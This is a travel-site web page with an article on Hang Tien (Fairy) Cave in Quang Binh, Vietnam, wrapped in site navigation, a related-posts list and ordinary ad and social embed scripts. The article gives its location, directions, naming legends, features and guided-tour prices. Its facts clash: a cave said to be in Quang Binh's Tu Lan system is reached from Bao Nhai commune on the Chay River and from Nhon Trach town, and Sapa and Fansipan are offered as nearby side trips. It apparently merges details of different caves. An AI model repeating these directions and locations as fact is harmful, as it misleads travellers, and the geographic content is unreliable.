<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://vina.com/">
		        <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    							<p id="breadcrumbs"><span><span><a href="https://vina.com/">Home</a></span> » <span><a href="https://vina.com/travel/">Vietnam Travel</a></span> » <span><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a></span> » <span class="breadcrumb_last" aria-current="page">Hang Tien Cave – Discover A Natural Heritage In Quang Binh, Vietnam!</span></span></p>                            <h1 class="jeg_post_title">Hang Tien Cave – Discover A Natural Heritage In Quang Binh, Vietnam!</h1>
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox_kk6i"></div>
                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                                <span class="meta_text">by</span>
				<a href="https://vina.com/author/travel/" title="Posts by Vina.com Editors" class="author url fn" rel="author">Vina.com Editors</a>            </div>
                
                    <div class="jeg_meta_date">
                <a href="https://vina.com/hang-tien-cave">August 28, 2019</a>
            </div>
                
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://vina.com/travel/attractions/" rel="category tag">Attractions in Vietnam</a>                </span>
            </div>
            </div>

    <div class="meta_right">
                    </div>
</div></div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://vina.com/wp-content/uploads/2019/01/hang-tien-cave-in-quang-binh.jpg"><div class="thumbnail-container" style="padding-bottom:56.494%"><img width="770" height="435" src="https://vina.com/wp-content/uploads/2019/01/hang-tien-cave-in-quang-binh.jpg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="hang tien cave" decoding="async" srcset="https://vina.com/wp-content/uploads/2019/01/hang-tien-cave-in-quang-binh.jpg 770w, https://vina.com/wp-content/uploads/2019/01/hang-tien-cave-in-quang-binh-300x169.jpg 300w, https://vina.com/wp-content/uploads/2019/01/hang-tien-cave-in-quang-binh-768x434.jpg 768w, https://vina.com/wp-content/uploads/2019/01/hang-tien-cave-in-quang-binh-620x350.jpg 620w, https://vina.com/wp-content/uploads/2019/01/hang-tien-cave-in-quang-binh-341x192.jpg 341w" sizes="(max-width: 770px) 100vw, 770px" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <p style="text-align: center;"><span style="font-family: helvetica, arial, sans-serif;">Source: diemdenvietnam</span></p>
<div class="video-responsive"><iframe loading="lazy" src="https://www.youtube.com/embed/fg3jOCsuGd0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p><span style="font-family: helvetica, arial, sans-serif;">Updated: 08/28/2019</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Nature has offered <a href="https://vina.com/travel/9-gorgeous-destinations-in-quang-binh/">Quang Binh</a> (Quảng Bình) a world natural heritage called Phong Nha- Ke Bang (Phong Nha- Kẻ Bàng). Among this cave system, Hang Tien (Hang Tiên) Cave or Fairy Cave is a great destination you should not miss.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">In this article, <a href="https://vina.com/" target="_blank" rel="noopener noreferrer">Vina.com</a> give tourists important information about Hang Tien Cave in Quang Binh, especially if tourists have a chance to visit Quang Binh and want to explore one of the most famous caves here.</span></p>
<h5><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>1. Location Of Hang Tien Cave</strong></span></h5>
<h5><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" class="wp-image-3475 size-full aligncenter" title="location of hang tien cave" src="https://vina.com/wp-content/uploads/2019/01/location-of-hang-tien-cave.jpg" alt="hang tien cave - location of hang tien cave" width="690" height="462" srcset="https://vina.com/wp-content/uploads/2019/01/location-of-hang-tien-cave.jpg 690w, https://vina.com/wp-content/uploads/2019/01/location-of-hang-tien-cave-300x201.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></span></h5>
<p style="text-align: center;"><span style="font-family: helvetica, arial, sans-serif;">Source: dailytours</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Hang Tien Cave is located in Cao Quang (Cao Quảng) commune, Tuyen Hoa (Tuyên Hóa) district. It belongs to the Tu Lan (Tử Lan) cave system, and is a great destination for those who want to discover Quang Binh province. This cave is near the border with Laos and 500km south of <a href="https://vina.com/travel/things-to-do-in-hanoi/">Hanoi</a>. To get to Hang Tien Cave from Nhon Trach (Nhơn Trạch) town, you need to take a boat and then cruise up for half an hour.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">The cave is between the dense forests and the great mountains; therefore, before getting to Hang Tien Cave in Quang Binh, you will need to pass through the streams, jungle and trekking. The great thing in Hang Tien cave that you may admire is the spectacular stalactites without needing to enter.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Learn More: <a href="https://vina.com/travel/va-cave/">What Is In Va Cave – The Most Special Cave In The World?</a></span></p>
<h6><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>2. How To Get To Hang Tien Cave</strong></span></h6>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" class="wp-image-3474 size-full aligncenter" title="how to get to hang tien cave" src="https://vina.com/wp-content/uploads/2019/01/how-to-get-to-hang-tien-cave.jpg" alt="hang tien cave - how to get to hang tien cave" width="690" height="462" srcset="https://vina.com/wp-content/uploads/2019/01/how-to-get-to-hang-tien-cave.jpg 690w, https://vina.com/wp-content/uploads/2019/01/how-to-get-to-hang-tien-cave-300x201.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></span></p>
<p style="text-align: center;"><span style="font-family: helvetica, arial, sans-serif;">Source: baobinhduong</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">If you want to <a href="https://vina.com/travel/" target="_blank" rel="noopener noreferrer">travel</a> to this destination, you just need to follow the instructions below. From the center of Bao Nhai (Bảo Nhai) commune, you take a boat down the Chay (Chảy) River and pass the ancient Citadel with many legends. Here, you will see the beauty of Fairy stream. The river flowing in this section will tighten, forming deep streams. Both sides of the stream have a diverse vegetation system. From Fairy stream, you continue to go another 200m and then you will see a large cave with a capacity of a few hundred people. This is the legendary Hang Tien Cave in Vietnam. The road to this cave is quite easy to go, you can also take a boat down the river to get to this place.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Check Out More: <a href="https://vina.com/travel/longest-cave-in-son-la/">Hoa Son Cave – The Most Mysterious &amp; Longest Cave In Son La Province, Vietnam</a></span></p>
<h5><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>3. The Name Of Hang Tien Cave</strong></span></h5>
<h5><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" class="wp-image-3476 size-full aligncenter" title="the name of hang tien cave" src="https://vina.com/wp-content/uploads/2019/01/the-name-of-hang-tien-cave.jpg" alt="hang tien cave - the name of hang tien cave" width="690" height="462" srcset="https://vina.com/wp-content/uploads/2019/01/the-name-of-hang-tien-cave.jpg 690w, https://vina.com/wp-content/uploads/2019/01/the-name-of-hang-tien-cave-300x201.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></span></h5>
<p style="text-align: center;"><span style="font-family: helvetica, arial, sans-serif;">Source: daidoanket</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">When it comes to Hang Tien Cave in Vietnam, knowing about the meaning of its name may be quite interesting. The name “Fairy Cave” is tinged with mystery. It is said that the cave was named after a legend: fairies descended to this area to go sightseeing and then forgot the way back to heaven. Another legend is that after three fairies went around this area, they did not want to return. When the God knew, he was very angry and wanted to punish. The three fairies had to hide in the cave and they knew that they could not escape, so they decided to commit suicide. Their stiffs drifted down to the center of Bao Nhai commune and were picked up by the local people. The people here built three shrines to worship them. Many tourists come here to pray for beauty, strength and richness.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Continue to read the rest of this article to discover the main features of Hang Tien Cave that you should not ignore, especially if you plan to <a href="https://vina.com/tag/places-to-visit-in-vietnam/" target="_blank" rel="noopener noreferrer">visit</a> this beautiful cave.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Learn More: <a href="https://vina.com/travel/experiences-you-should-have-in-ba-na-hills/">10 Interesting Experiences You Should Have In Ba Na Hills</a></span></p>
<h6><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>4. Features Of Hang Tien Cave</strong></span></h6>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" class="wp-image-3473 size-full aligncenter" title="features of hang tien cave" src="https://vina.com/wp-content/uploads/2019/01/features-of-hang-tien-cave.jpg" alt="hang tien cave - features of hang tien cave" width="690" height="462" srcset="https://vina.com/wp-content/uploads/2019/01/features-of-hang-tien-cave.jpg 690w, https://vina.com/wp-content/uploads/2019/01/features-of-hang-tien-cave-300x201.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></span></p>
<p style="text-align: center;"><span style="font-family: helvetica, arial, sans-serif;">Source: quangbinhtravel</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Hang Tien Cave was first explored by experts in 1994. This cave has stalagmites that may look like terraced rice fields. This cave is the largest one in the Tu Lan Cave system with a length of about 3 km. It includes two branches that are connected with huge trees.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Local people discovered this cave many years ago and then use it as a sacred place to carry out rituals, including praying for peace and for rain. This sacred factor helps retain the beauty and wild characteristics of Hang Tien Cave in Vietnam.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Along with Fairy Cave 1, Fairy Cave 2 is called &#8220;Anonymous Heaven&#8221; in Cao Quang commune. The most prominent feature of Fairy Cave 2 is the strange stone arches on the top of the cave. The main arch of Fairy Cave 2 is about 400 m long and 30 m high. Prior to 2014, Fairy Cave 1 was discovered and assessed the level of tourism exploitation. This cave is considered as a beautiful case. Although it is not as big as other caves, it still has good tourism. Therefore, the Oxalis Company has been allowed to exploit tourism from the beginning of July, 2016. The tours of Fairy Cave 1 and 2 are operated by Oxalis Company. Normal tour of Fairy Cave 1 for one day is at a price of 2 million VND per person. Besides, the company has other tours such as high risk adventure level 4 to visit Fairy Cave 1 and 2 for two days and high risk level 2 to visit Fairy Cave 1 for 1 day. Each trip has from 8 to 20 guests.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Check Out More: <a href="https://vina.com/travel/trekking-in-vietnam/">Trekking In Vietnam – Where And When To Go</a></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">The opening to the cave is about 50 meters wide and 70 meters high. In the wet season, due to flooding, the cave’s walls are covered with sand. When you get deeper into the cave, you can see a small river that rushes by. The sight of the fast flowing water in the black cave could make anyone feel frighten. Therefore, you need to carefully take each step and cross a wooden bridge over the river.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">The stalactite system of the Hang Tien Cave in Quang Binh, Vietnam is considered as terraced fields. Combined with outdoor lights, it can create a diversity of plants. Actually, Hang Tien is a unique and majestic natural painting. The light from the entrance of the cave will create a sky on the dome. Right next to the sparkling sky is a small road that leads up to the second part of the cave. Then, you will see a sturdy ladder. When you come over the top of the ladder, you could see a bit of light and the end of this cave.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">On the way back, you have a chance to immerse yourself in the stream in the middle of the mountains. Also, after conquering the cave, you can visit other places such as Coc San system in Sapa with waterfalls and caves, Fansipan peak, Ham Rong (Hàm Rồng) mountain filled with flowers, etc.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">If you are looking for a destination that you should visit in Quang Binh, you should not miss Hang Tien Cave. This will surely bring you an unforgettable experience. Therefore, if you have a chance to visit Quang Binh, you should try visiting this beautiful cave.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Related Articles:</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/why-quang-binh-has-many-unspeakably-beautiful-caves/">Why Does Quang Binh Have Many Unspeakably Beautiful Caves?</a></span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/ideal-places-for-camping-in-vietnam/">Top 15 Ideal Places For Camping In Vietnam</a></span></p>
                                
	                            
                                								
								                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vina.com/tra-co-beach" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Tra Co Beach – An Irresistibly Beautiful Beach In Quang Ninh, Vietnam!</h3>
        </a>
    
            <a href="https://vina.com/sapa-ancient-rock-field" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Sapa Ancient Rock Field – A Famous, Attractive Destination In Vietnam</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_24 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_3467_0_6924c4558d95b   " data-unique="jnews_module_3467_0_6924c4558d95b">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_box post-18856 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/tan-loc-dong-temple/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2020/04/tan-loc-dong-temple-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="tan loc dong temple in can tho" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/tan-loc-dong-temple-350x250.jpg 350w, https://vina.com/wp-content/uploads/2020/04/tan-loc-dong-temple-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/tan-loc-dong-temple/">Tan Loc Dong Temple &#8211; Discover The Peaceful and Poetic Place of Can Tho</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/tan-loc-dong-temple/" ><i class="fa fa-clock-o"></i> April 1, 2020</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_box post-17752 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/phuoc-hau-pagoda/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2020/02/phuoc-hau-pagoda-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="phuoc hau pagoda in can tho" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/02/phuoc-hau-pagoda-350x250.jpg 350w, https://vina.com/wp-content/uploads/2020/02/phuoc-hau-pagoda-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/phuoc-hau-pagoda/">Phuoc Hau Pagoda: Spiritual Culture Values In Can Tho, Vietnam</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/phuoc-hau-pagoda/" ><i class="fa fa-clock-o"></i> February 24, 2020</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17742 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/nam-nha-pagoda/">Nam Nha Pagoda &#8211; A Magnificent Ancient Pagoda Of Can Tho</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17730 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/ong-pagoda-in-can-tho/">Ong Pagoda In Can Tho: An Outstanding Religious Construction in Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17349 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-phu-quoc-island">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/gam-ghi-island/">Snorkeling And Fishing in Gam Ghi Island, Phu Quoc, Vietnam!</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17338 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/bach-dinh-in-vung-tau/">Contemplate The Breathtaking Scenery Of Bach Dinh In Vung Tau, Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17330 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/freshwater-pass/">Freshwater Pass: Among The Top 10 Tourist Attractions in Vung Tau, Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17016 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/jesus-christs-statue/">The Giant Jesus Christ&#8217;s Statue Standing on Nho Mount in Vung Tau</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17008 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/suoi-tien/">Discover The Pristine And Charming Landscapes Of Suoi Tien, Vung Tau</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17000 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/vong-nguyet-beach/">Admire Poetic &#038; Magic Beauty Of Vong Nguyet Beach In Vung Tau</a>
                    </h3>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_3467_0_6924c4558d95b = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":3467,"include_category":"64","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"25","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_24"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hang-tien-cave#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vina.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3467' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c89e6f947a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_social_counter" id="jnews_social_counter-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_6924c45592ee6"><h3 class="jeg_block_title"><span>STAY CONNECTED</span></h3></div><ul class="jeg_socialcounter col4 light">
                <li class="jeg_facebook">
                <a href="https://www.facebook.com/vinadotcom" ><i class="fa fa-facebook"></i>
                    <span>14.9k</span>
                    <small>Fan</small>
                </a>
            </li><li class="jeg_pinterest">
                <a href="https://www.pinterest.com/vinadotcom/" ><i class="fa fa-pinterest"></i>
                    <span>1.6k</span>
                    <small>Follower</small>
                </a>
            </li><li class="jeg_instagram">
                <a href="https://www.instagram.com/vinainc/" ><i class="fa fa-instagram"></i>
                    <span>637</span>
                    <small>Follower</small>
                </a>
            </li>
            </ul></div><div class="widget widget_text" id="text-11"><div class="jeg_block_heading jeg_block_heading_6 jnews_6924c45748e21"><h3 class="jeg_block_title"><span>THE COMMUNITY!</span></h3></div>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=532218330570972&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/vinadotcom/" data-width="345" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinadotcom/"><p><a href="https://www.facebook.com/vinadotcom/">Vina.com</a></p></blockquote>
</div>
</div>
		</div><div class="widget widget_text" id="text-12">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Vina.com Top Sidebar --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4039892169575807" data-ad-slot="1801644409" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-9"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-239 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-new-year-food/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese new year food" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-new-year-food/">Vietnamese New Year Food – 20+ Traditional Food For New Year Days</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-260 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-desserts/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese Desserts" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-desserts/">30 Quick &#038; Easy Cooking Vietnamese Desserts Ideas</a></h3>
                        <div class="jeg_post_meta">
